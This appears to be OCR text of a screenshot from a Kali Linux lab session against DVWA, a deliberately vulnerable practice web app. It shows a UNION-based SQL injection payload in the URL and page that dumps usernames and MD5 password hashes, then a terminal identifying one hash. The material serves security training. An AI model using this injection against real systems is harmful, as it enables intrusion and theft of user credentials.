 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:55
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
scan.html
cookies.txt
blue-team-sec-
drk-web
webMachine
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hash-identifier
/usr/share/hash-identifier/hash-id.py:13: SyntaxWarning: invalid escape sequence '\ '
logo='''   #########################################################################
#########################################################################
v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 0d107d09f5bbe40cade3de5c71e9e9b7
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Least Possible Hashs:
[+] RAdmin v2.x
[+] NTLM
[+] MD4
[+] MD2
[+] MD5(HMAC)
[+] MD4(HMAC)
[+] MD2(HMAC)
[+] MD5(HMAC(Wordpress))
[+] Haval-128
[+] Haval-128(HMAC)
[+] RipeMD-128
CTRL (DESTRA)